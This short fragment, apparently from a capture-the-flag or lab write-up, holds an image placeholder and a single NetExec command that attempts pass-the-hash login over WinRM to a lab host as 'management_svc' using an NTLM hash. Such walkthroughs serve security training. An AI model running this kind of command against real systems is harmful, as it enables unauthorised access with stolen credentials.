 nxc winrm 10.129.231.186 -u 'management_svc' -H a091c1832bcdd4677c28b5a6a1295584